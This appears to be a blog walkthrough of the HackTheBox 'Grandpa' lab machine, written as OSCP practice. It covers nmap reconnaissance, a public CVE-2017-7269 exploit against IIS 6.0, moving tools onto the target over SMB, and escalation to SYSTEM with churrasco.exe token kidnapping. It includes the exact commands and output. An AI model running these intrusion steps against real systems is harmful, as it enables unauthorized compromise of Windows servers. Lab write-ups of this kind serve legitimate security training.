Grandpa
Grandpa is an easy windows machine available on HackTheBox and is the second box I chose in the OSCP learning series. Let’s dive into it.
Reconnaissance
Starting with the usual TCP port scan with nmap
sudo nmap -sS -sV -p- 10.129.95.233 -oA scan/grandpa_scan -vv
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 6.0
Only the port 80 is open, let’s see what is hiding behind the port.
HTTP - Port 80
Microsoft IIS web server is confirmed with the message Enabling and Disabling Dynamic Content" in IIS Help on the frontpage.
We can run default nmap script on the target to check for potential vuln.
sudo nmap -sC -p 80 10.129.95.233 -vv
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT POST MOVE MKCOL PROPPATCH
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
|_http-title: Under Construction
| http-webdav-scan:
| Server Date: Fri, 17 Dec 2021 20:45:29 GMT
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| WebDAV type: Unknown
|_ Server Type: Microsoft-IIS/6.0
Running more aggressive nmap script, we find the webserver is using something called Frontpage.
nmap --script=vuln -p 80 10.129.95.233 -vv
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
| http-enum:
| /postinfo.html: Frontpage file or folder
| /_vti_bin/_vti_aut/author.dll: Frontpage file or folder
| /_vti_bin/_vti_aut/author.exe: Frontpage file or folder
| /_vti_bin/_vti_adm/admin.dll: Frontpage file or folder
| /_vti_bin/_vti_adm/admin.exe: Frontpage file or folder
| /_vti_bin/fpcount.exe?Page=default.asp|Image=3: Frontpage file or folder
| /_vti_bin/shtml.dll: Frontpage file or folder
|_ /_vti_bin/shtml.exe: Frontpage file or folder
|_http-jsonp-detection: Couldn't find any JSONP endpoints.
|_http-iis-webdav-vuln: WebDAV is ENABLED. No protected folder found; check not run. If you know a protected folder, add --script-args=webdavfolder=<path>
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-wordpress-users: [Error] Wordpress installation was not found. We couldn't find wp-login.php
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-frontpage-login:
| VULNERABLE:
| Frontpage extension anonymous login
| State: VULNERABLE
| Default installations of older versions of frontpage extensions allow anonymous logins which can lead to server compromise.
Initial Foothold
After searching around an hour for exploits against Frontpage and Microsoft IIS 6.0, an interesting article pops up : IIS 6.0 Vulnerability Leads to Code Execution.
The article is talking about CVE-2017-7269, a vulnerability in IIS 6.0 using a buffer overflow to gain remote code execution.
We can find multiple exploit on github, I chose this one (https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269)

Running a listener on our host, we execute the exploit and we are in !
Privilege Escalation
Let’s enumerate the system to find information we can use to escalate our privilege.
First we can find general system information with systeminfo
c:\windows\system32\inetsrv>systeminfo
Host Name: GRANPA
OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version: 5.2.3790 Service Pack 2 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Uniprocessor Free
Registered Owner: HTB
Registered Organization: HTB
Product ID: 69712-296-0024942-44782
Original Install Date: 4/12/2017, 5:07:40 PM
System Up Time: 0 Days, 16 Hours, 43 Minutes, 36 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT+02:00) Athens, Beirut, Istanbul, Minsk
Total Physical Memory: 1,023 MB
Available Physical Memory: 753 MB
Page File: Max Size: 2,470 MB
Page File: Available: 2,295 MB
Page File: In Use: 175 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 1 Hotfix(s) Installed.
[01]: Q147222
Network Card(s): N/A
The OS is pretty old, it’s a Microsoft Windows Server 2003. Those information might be useful to use with tools like Windows Exploit Suggester.
We can also check our privileges information.
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAuditPrivilege Generate security audits Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
We can see a very interesting token called SeImpersonatePrivilege. This token is used to impersonate a client after authentication. Whenever a user is assigned the SeImpersontatePrivilege, the user is permitted to run programs on behalf of that user to impersonate a client.
There are tools we can use like JuicyPotato that will exploit this token to escalate to NT Authority\System.
In order to run the tool on the target, we first need to upload it there, and transfering files on a Windows machine can sometimes be a bit clumsy.
The first binary we can try is certutil. This binary is available natively on Windows machines and its main goal is to manage certificates but pentesters and hackers alike diverted its original use to download malicious files on target. It’s called Living Off The Land, find more information on the LOLBAS project.
Unfortunately without really knowing why, the certutil binary was not downloading the executable on the target.
Lucky for us, there are other ways to upload files. The second method we can use is using the SMB protocol.
First we create a SMB share with impacket-smbserver.py to make our executable available and we pull the file from the server with copy \\IP\share\filename

The file has successfully been transfered on the target.
We can now run our malicious executable.
C:\WINDOWS\Temp>JuicyPotato.exe
JuicyPotato.exe
The image file C:\WINDOWS\Temp\JuicyPotato.exe is valid, but is for a machine type other than the current machine.
We have a new problem…The executable seems to be incompatible with our target. Remember the OS is an old Windows Server 2003. We have to find a way to exploit this token. Back to online searching !
After searching for specific information related to token and microsoft 2003, an article from Microsoft caught my eyes, the article is talking about an attack called Token Kidnapping. We can specify our research even more, and…boom ! Windows Privilege Escalation via Token Kidnapping
The tool used is churrasco.exe, and can be found here.
After uploading it on the target using the SMB method. Let’s see if it works…and yes it actually did work !
churrasco.exe -d whoami
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 672
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system
We can run the same command but replacing the whoami command with cmd to gain a shell as nt autorithy\system !
We have rooted the box !
Conclusion
As I’m not used to work with Windows machines, it was a really tough challenge even though the box is considered easy. The fact that the machine was really old caught me off guard.
Hacking this box made me learn alternative ways to transfer file on Windows and showed me that searching for solutions on Internet is a big part of the job and needed to be further improved.